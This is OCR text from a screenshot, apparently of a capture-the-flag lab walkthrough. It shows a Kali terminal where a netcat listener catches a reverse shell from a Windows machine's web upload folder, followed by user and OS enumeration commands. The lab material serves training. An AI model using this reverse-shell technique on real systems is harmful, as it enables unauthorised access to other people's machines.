 Mozilla Firefox
kali@kali: ~
08:08 AM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~/tools/exploits × kali@kali: ~/tools/privesc × kali@kali: ~ × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ rlwrap nc -nvlp 2222
listening on [any] 2222 ...
connect to [10.10.16.190] from (UNKNOWN) [10.10.10.198] 49691
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\gym\upload>
cd C:\
cd C:\
whoami
whoami
buff\shaun
cd Users
cd Users
cd shaun
cd shaun
wmic os list brief
wmic os list brief
BuildNumber Organization RegisteredUser SerialNumber SystemDirectory Version
17134 shaun 00329-10280-00000-AA218 C:\Windows\system32 10.0.17134
C:\Users\shaun>